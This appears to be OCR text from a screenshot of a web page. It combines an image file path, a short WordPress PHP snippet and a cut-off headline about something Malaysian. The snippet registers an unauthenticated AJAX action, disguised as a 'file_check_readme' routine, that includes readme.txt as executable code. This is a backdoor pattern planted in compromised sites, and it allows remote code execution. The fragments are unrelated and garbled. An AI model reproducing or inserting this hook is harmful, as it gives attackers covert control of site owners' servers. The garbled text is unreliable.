
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
New Report Shows The
Lower Down on Malaysian